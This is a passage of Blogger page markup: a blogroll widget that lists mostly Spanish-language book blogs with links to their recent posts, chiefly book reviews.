<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVFB0x5-oqXykgE4biwdKsm9pPMkIdwf8_toZIYnLsECUMWdbjoDTg9K64R2gXHJMAzfgQ3cJLyzSauDD9yvq_UgSXz9c0NV9L1FtFBsFmmbnugaSCMfYC5HBd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t172Tqiq8mPwoCIuNDIBUk0a7pqlqHWb4QZV3rWQD0aQQjBWiWK94Yx3ULsyu_jM_PiQlV95BtyiYPdIXEkBjBSSfW72mLrxL4HkZZOCerHosllpIl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpdkAuV_PeHcnRs4Xv4ILL_yuUy2tJB9M6rLuOvTdOeD9D9psb5WFmnt3nkQpG_Dl5N5Tuml5ahMM6NVRAuq-mSMF2Jo2vAjr2HLYLefS2231y6jSP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syxCwIQ3mV-Vt2gLY7Vfr_eNv-jNNf4SyAaY6hVHNqyy9DYyAoBjKWroTicV8UGTEPIbwWNv4AXKlN13ICxCb1EvWo149pWO5TqLrWNE6G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQgLgHm3fFsUV940Uo5i70ObX8Qpck2qyKB5RfOyulgiC8PLsyHxIJCQ0ytyoKuF2y5UH2UTnKVOJ4dZGDe6HluNKqQ9ZP6aWZ8plRFTCR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spGJgt3AzwXqQy6PO5uW4aqxo5bwtUSr6LUFfbRDYNRlq4wLDyxqGFDxgQLi-N6Q45ckze_GPgFbMD6Mw5SEbZVmNUaBpkoQWjWgDBdJAxhPJTEUFP4EH_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCm5Ii41Me80MxAMvjPhcFKXoIWg8gz5f8CkUFfGkRbgoa29SsDBdJPsdV9CWXQDXfIYat9V5C8GOn95mWPtGcPLK77VacCNygVmyGYqS-jV50=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7IxamEJS8UZu0U10-QET7KPJHQdf4ioi1EbPMygy_hiIG7B_furh2hZT_Jr7JHg__mHy_uusOuKJKqmX63_afUD-EF4Rxl_gfqYizcP8rCsaDZe5osrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Z5C1HleRIkBCmTEP2VcQP0-QIuQoyZoBCo-0KVK4eZ-vOu3lHi2WuUS_qUGXlgnOyi03HThyab3EzF6aI9EgqaJDByp1dYf7Hkk8leLXN0Uviqk2VA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbLN4--jiHj4u8syxqKAD_Kpsx6Hki1QV9Hb_O172lVnD2vopDDgzjpEl6lnye1T9swW6z-Ce69J5BMLNAZa1M08_Kti0HcQxqJN1Qhf0umsoZcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfOXA_iWZT4y31spdrvLo8ssAtmKgXaj7ktDAM8GMUhslSEEOzpYcBPqOA277MA7yA8aWZiwB5ZLMpx9ldC9holMu5UALXf7RypjMc7DVcLrLWdLEsfj4lGrX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoEaxvRV9IcZaSPKNggyFneFT54FoMPK1ITJ55iRrrv9keivoVBIVaE-J3pvYLVyj3XyG8yRgbcNszvopNG2nYqNC_ARBeoCaTl5Yjw2ZESyyJy_h-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s48y_0oT5gEJteHlWHZGY4gkgSoguCjWbtG_xsJFS05qxkI8PjRwTMUpJ7RGvyCKf1tZ6zQdasQotuBwPcAWHJ9SNklEYRHrMOfnTBOC8KNVyIxo5TTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFThUNAcrw9aTiW8SRZfADvhdlUxFfGleiiqUIFc6Jmd6LcdY3DELiDYtLu-UHzdhjiir47j9GxEyXKOKIa9p9R_1Y2C9Dv7orGEtdQ8GjOf8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUmXJcypEv92RAfqxWJWsUCoD4z15wOrL4Nw7O6k49GyLRIZ4bo5Xya8_7o92A4DrDZe_xObeXKv4uFl6wugEZ6s3RyWY94PqFiQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6dcLUMcLB23Urk3mCM9RYoWNECr1eHdCu4HE0MyBrvx_yjM3rHSNBpR_qwgAt8b8KgKfGkkv9mK9a-np_7mhhB1LFTX-K53HyEP8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usN7iLmWpmSk-SW10jBSGWt-WqX8sGGvsB_qoQUtwwvCx8xGylqY8BMmtbvBy6qNYavLxSTvM-Wm6En7aOT_Gl3jhzDA0Q5w0RlzIwNMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vot6tCn8w0-BXnbKvuDZgAlYroIyd4sI314zlUjlq3AMFxtxLEqHmD9Dc8Cz4iDd8UryqKn0iDs7scFcxKa4v_j_duw4HRKyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaKYObLuOOqbcgzvd1I2dH1qxzTOAZMMeefzPbT9e7ESDRbC57W-qaoPzeCnOHvfRhoJ3e27a3b9Pmo523T4icVN1WxgBseqC_I6sTk1ILcg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siR42ot1pcxohRedlJupNj4Oozj8f-9QMp3s4B3i1-5b2JdjE7xWmFCkLIAwiCxHhEwYpUImVm5ITbB0RYg_xcTMtPgyqLRDWPE45nlEvyzCtfcBuyCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkzC-NJevCcfuXa2JMIU8VZmpDobuKcUHPo3-R4q-u1yNPU_K4PirRGsm-MPFe-310yYZc6NyEoJVbVVB8zcfajLZFFrRv3TlTQDYj2kzUt6kytrc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ0jbQdRQVpOoD_YzQWc8cPkVZ80CJuDwFrAxC-1O1wpzZ4zZ2tZxYb8C2MOhs5BIDayVDqRDmf-6m63nI4seF3Sw312ASsbr4OYGsc4Tbfr4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlLLZU-9ryubjhiOdgh8JaFRJM79NX2tG7-KZwJGQoQFj8VC7MelcsvbzlI030BPowBuvf5G3cP0VPmi1dJ_n8z-TLuf7glfFo4dBFlet_GmdgGb-xpt0gX__PMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf__6B1bWQ71DKvErBDQsoJJYlVYEjGPrGTcJR48uYpKy3khRyYIf8v-v1a84VslXsu09gZQgYD71ibUixnm8W3Zdjs4F4CfN6hBzvFLnX2vwx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt0bzkkYnQs5AcMzMG49YkcBFbYIFQkX7Mfqqx_et_5E27OWb1L6xbulg3_wAcwJtyH5uNuhQVRKUtJ43GP4dXw_csWF_HvluXqomlVXryz9WAq150d8s9lW93=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6fR_VChivh0KYQoFZ8gMEuoEeBw0fA0eVwPwkYBCMFkfvcgDItfRJPnkRYM4j5EAxXxPkZEqs4h9Z9KCnHtmvFxhZ1jri_5uJKT9sMaMmOFkOGCmcJzOjMO1W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJLpxkEDRbe1X5OgVwebYqldOsXDVBop6qDxMLFLYJXlmtGqnow35IKUp9kLBiVwbGw3fWAryM9gPt7WEe-s-HOloNezKZYDXQ2cpIFuO3g-eOE36sU6LP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ughl-NXhbjsJ0h6_BLwTfs9hKqQV1cj54wn5lcOlAFejkR_W89IY_Ch8OH8mEDqOjN3wLrucuUMcCibfon0GPXrRcIgBYxpXaPEp0egVuBYEyK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syVG5K5yxRyYL2k5epFIWCTdsuJdYNRjEw7aqjdiBBZhcnCmA1esWeublIhUkhtZ3zxFI57hETdD75VQgWxD2Ta5ufz03suGPbgOJzybeYYgB5-X0YpaBLbh4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur4iWvzeb-XUggfstXTxgP-cEQLZutduM1HfmuupcYS2dyK3HtTuwMYusDrtKZl1Yph4RiJVbTCYvxS4dKBicdqj_7esgRtFSUwXUtLiQ2DSJEMl0G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVRRa6pgyUm_4LawnxUI5jYDMXWfSnPEvtoArnI118JFSy4bPmidiGOD8Q-77UvemOVjI24oGUpAnde3ByRsIJzzb5HOpeeVv4nYSI8Lam=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWr9lSao6wzY1RfEL43sLLup-u8RXMWusnS0EQrT7s_jjCLDcJzd3aP1RX21LVJhW_1UZ-xwAVemNbNfhKL88EcbBrHddtrucs1qm9gj1vbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf53zMEMa741E7A7t8mMDMQKSvMQW1VPTos89eNewC8140HQbtYaFqo3LsffmHXSkEeU3r1CZxH64UI4vS7mx57NSxVhKuznLKmlRMJJNcJpRontE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usxE0Hf0avoYJ9kCFvjb2oIj4TE7xHDlHuip9Vg-fDlZ0mGI2wggZiLVF7wN2EHu1g2QS60sQ8knYeo0Qxl0-8KKHFA-7_Fe3q3p0m8bt9gHex=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvR7NaHdeAQS1GSlJOJjq23TfG9ITn_UsD9ZnYnDPUUyAJvTEYDrPkKgiQOmtP09w_dflQuR480ECbanF9Vq_lgfbknkWc7NHclaVvELtmCDWs3I8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYJwyPXspCBecrmjZIy1aVuFYp6oKiCbyGTK7m_TSbxELAIiORJ4BOUDuHasRH5QDMIaxjIBnWZ1qTjqT8AQqRFQyuYGV-9DC08u_uTNRzBBP7Zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIBtfBX1R4-3CFl2nZSWR6cFU9EyInvot35vidLqRa2hhxBzIs09TaTQYtI-Z6a38y1ocRe3i4DaK0hTFF-nf-YIsz7eyUcWeIyrFdFZpoxh3D=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soZBeWSoZ6nbS2hsd_TLiumtU0DM7Yaufp6uOnZnPJP4Eg5dHwHoeJWlhW8GOjh0BXHaz_1lMj6BHelwm7lSuKFBnjoSuxrjFI_TuNoHoTx8MDZz5kLVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
